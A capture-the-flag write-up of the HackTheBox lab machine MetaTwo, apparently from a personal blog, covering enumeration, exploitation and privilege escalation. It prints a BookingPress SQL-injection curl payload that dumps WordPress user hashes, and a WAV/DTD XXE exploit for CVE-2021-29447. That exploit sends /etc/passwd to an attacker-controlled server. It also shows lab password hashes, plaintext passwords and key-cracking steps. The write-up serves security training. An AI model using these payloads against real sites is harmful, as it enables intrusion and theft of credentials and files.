HackTheBox - MetaTwo
 Daniyar
Daniyar
Enumeration
I will begin by scanning the host for any open ports. Usually, it’s done by Nmap or masscan, but I will use threader3000(clickable link)
It just scans ports very fast, and then puts open ports to Nmap detailed scan(-sC for default scripts and -sV to enumerate versions)
Detailed Nmap Scan:
PORT STATE SERVICE VERSION
21/tcp open ftp?
22/tcp open ssh OpenSSH 8.4p1 Debian 5+deb11u1 (protocol 2.0)
| ssh-hostkey:
| 3072 c4:b4:46:17:d2:10:2d:8f:ec:1d:c9:27:fe:cd:79:ee (RSA)
| 256 2a:ea:2f:cb:23:e8:c5:29:40:9c:ab:86:6d:cd:44:11 (ECDSA)
|_ 256 fd:78:c0:b0:e2:20:16:fa:05:0d:eb:d8:3f:12:a4:ab (ED25519)
80/tcp open http nginx 1.18.0
|_http-title: Did not follow redirect to <http://metapress.htb/>
|_http-server-header: nginx/1.18.0
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
We see 3 ports open, priority is gonna be port 80
Enumerating HTTP Server:

Looking at the web server root, we get redirected to metapress.htb
So, we need to add it to /etc/hosts (IP and metapress.htb)
# Static table lookup for hostnames.
# See hosts(5) for details.
127.0.0.1 localhost
::1 localhost
127.0.1.1 archlinux.localdomain archlinux
#THM
#HTB
10.129.233.203(YOUR MACHINE IP) metapress.htb
Robots.txt:
User-agent: *
Disallow: /wp-admin/
Allow: /wp-admin/admin-ajax.php
Sitemap: <http://metapress.htb/wp-sitemap.xml>
Now we talking. I always like to do recon on the background, so we will run gobuster to get files and directories, scan for vhosts
gobuster dir -u <http://metapress.htb/> -w /opt/SecLists/Discovery/Web-Content/raft-small-words.txt -x php -o gobuster.out
dir for directory mode
-u for URL
-w for wordlist(i use seclists)
-x php for the php file extension (used wappalyzer to get prog. language)
-o to save the output into a file
gobuster.out:
/login (Status: 302) [Size: 0] [--> <http://metapress.htb/wp-login.php>]
/admin (Status: 302) [Size: 0] [--> <http://metapress.htb/wp-admin/>]
/wp-admin (Status: 301) [Size: 169] [--> <http://metapress.htb/wp-admin/>]
/wp-includes (Status: 301) [Size: 169] [--> <http://metapress.htb/wp-includes/>]
/wp-content (Status: 301) [Size: 169] [--> <http://metapress.htb/wp-content/>]
/index.php (Status: 301) [Size: 0] [--> <http://metapress.htb/>]
/xmlrpc.php (Status: 405) [Size: 42]
/feed (Status: 301) [Size: 0] [--> <http://metapress.htb/feed/>]
/rss (Status: 301) [Size: 0] [--> <http://metapress.htb/feed/>]
/wp-login.php (Status: 200) [Size: 6931]
/about (Status: 301) [Size: 0] [--> <http://metapress.htb/about-us/>]
...
gobuster vhost -u <http://metapress.htb/> -w /opt/SecLists/Discovery/DNS/subdomains-top1million-5000.txt
vhost mode to scan for virtual hosts
-u for URL
-w for wordlist
As we see from the directory scan results, this is a WordPress CMS. So I ran wpscan in the background:
wpscan --url <http://metapress.htb> -e ap -o wpscan-out
-e ap to enumerate all plugins
-o for the output file
Did not find any interesting things.
Looking at the web pages, we see a search bar
The request:
GET /?s=test HTTP/1.1
Host: metapress.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:106.0) Gecko/20100101 Firefox/106.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: ru-RU,ru;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: <http://metapress.htb/about-us/>
Connection: close
Cookie: PHPSESSID=fu34hek43i85tk3v1pj032kppf; wordpress_test_cookie=WP%20Cookie%20check
Upgrade-Insecure-Requests: 1
Tried to put the request into sqlmap, but nothing was injectable.
Exploiting:
Looking at /events URL, we can see this:

Let's intercept this request!
POST /wp-admin/admin-ajax.php HTTP/1.1
Host: metapress.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:106.0) Gecko/20100101 Firefox/106.0
Accept: application/json, text/plain, */*
Accept-Language: ru-RU,ru;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 1033
Origin: <http://metapress.htb>
Connection: close
Referer: <http://metapress.htb/events/>
Cookie: PHPSESSID=fu34hek43i85tk3v1pj032kppf; wordpress_test_cookie=WP%20Cookie%20check
action=bookingpress_front_save_appointment_booking&appointment_data%5Bselected_category%5D=1&appointment_data%5Bselected_cat_name%5D=&appointment_data%5Bselected_service%5D=1&appointment_data%5Bselected_service_name%5D=Startup%20meeting&appointment_data%5Bselected_service_price%5D=%240.00&appointment_data%5Bservice_price_without_currency%5D=0&appointment_data%5Bselected_date%5D=2022-10-31&appointment_data%5Bselected_start_time%5D=11%3A00&appointment_data%5Bselected_end_time%5D=11%3A30&appointment_data%5Bcustomer_name%5D=&appointment_data%5Bcustomer_firstname%5D=adsad&appointment_data%5Bcustomer_lastname%5D=asdasdds&appointment_data%5Bcustomer_phone%5D=12321312313213&appointment_data%5Bcustomer_email%5D=asdasdasd%40sdgsdg.con&appointment_data%5Bappointment_note%5D=1231231313213131313&appointment_data%5Bselected_payment_method%5D=&appointment_data%5Bcustomer_phone_country%5D=US&appointment_data%5Btotal_services%5D=&appointment_data%5Bstime%5D=1667087527&appointment_data%5Bspam_captcha%5D=MjeW9vKuI0wx&_wpnonce=5a815c3989
Now, if we google “bookingpress exploits” we can find this.
The point of this vulnerability is SQL Injection via bookingpress_front_get_category_services AJAX action, so, we can grab our real wpnonce and paste it into this payload:
curl -i '<http://metapress.htb/wp-admin/admin-ajax.php>' \\
--data 'action=bookingpress_front_get_category_services&_wpnonce={YOUR WPONCE}&category_id=33&total_service=-7502) UNION ALL SELECT group_concat(user_login),group_concat(user_pass),@@version_compile_os,1,2,3,4,5,6 from wp_users-- -'
And we get a callback! We got our creds! (I already cracked the password with hashcat)
admin:$P$BGrGrgf2wToBS79i07Rk9sN4Fzk.TV.
manager:$P$B4aNM28N0E.tMy/JIcnVMZbGcU16Q70:partylikearockstar
Now, let’s log in to WordPress!!!

I mean it just asks to Google “WordPress 5.6.2 exploits”, and it is! Here is PoC: https://github.com/motikan2010/CVE-2021-29447
Getting user.txt:
First things first, we need to create a payload file
echo -en 'RIFF\\xb8\\x00\\x00\\x00WAVEiXML\\x7b\\x00\\x00\\x00<?xml version="1.0"?><!DOCTYPE ANY[<!ENTITY % remote SYSTEM '"'"'http://{IP}:8001/evil.dtd'"'"'>%remote;%init;%trick;] >\\x00'> malicious.wav
This is gonna create a malicious.wav payload with .wav magic bytes, don’t forget to change your IP and port!
Now set up a PHP server by:
php -S 0.0.0.0:8001
And the last thing, make dtd file(for me it's gonna be evil.dtd)
<!ENTITY % file SYSTEM "php://filter/zlib.deflate/read=convert.base64-encode/resource=/etc/passwd">
<!ENTITY % init "<!ENTITY % trick SYSTEM '<http://YOURSERVERIP>:PORT/?p=%file;'>" >
This payload will get /etc/passwd file
Now, let’s upload malicious.wav!

Nice! We get a callback! (Note, it’s not a regular base64, to exfiltrate data effectively we've used Zlib for encoding)
Decode Goods:
<?php echo zlib_decode(base64_decode('base64here')); ?>
This is what I like to see!

So we got a valid user(jnelson), let’s try to steal his ssh keys!

Unfortunately, there are no ssh keys for us, let’s get wp-config
Getting configs:
The default nginx config is /etc/nginx/sites-enabled/default, so let’s get it

This is exactly what we need, /var/www/metapress.htb/blog/wp-config.php comin’ in!

Got the creds, logging in. (Don’t forget to add ftp.metapress.htb to /etc/hosts!)

File contents:
...
$mail->Host = "mail.metapress.htb";
$mail->SMTPAuth = true;
$mail->Username = "jnelson@metapress.htb";
$mail->Password = "Cb4_JmWM8zUZWMu@Ys";
$mail->SMTPSecure = "tls";
$mail->Port = 587;
...
Logged via ssh! And we got our user.txt
Privilege Escalation
After running linpeas.sh, it found an interesting file:

And the keys to it:

Searching in Google, we have found that passpie is a CLI password manager
The keys are looking kinda dirty, we need to clean it!
tail -n -$(awk '/BEGIN PGP PRIVATE/{ print NR+2; exit}' ~/.passpie/.keys) ~/.passpie/.keys > private.key
Now, we need to crack the PGP passphrase
Move files to your attack machine via python web server and wget
use gpg2john to get the hash
use JohnTheRipper to crack it
john --wordlist=/opt/wordlists/rockyou.txt hash
Now, let’s just use it!
passpie export ~/test.txt

Then, just su and type the password

Here you go, you are root! That is for today, Happy hacking!
Subscribe to my newsletter
Read articles from Daniyar directly inside your inbox. Subscribe to the newsletter, and don't miss out.
Written by
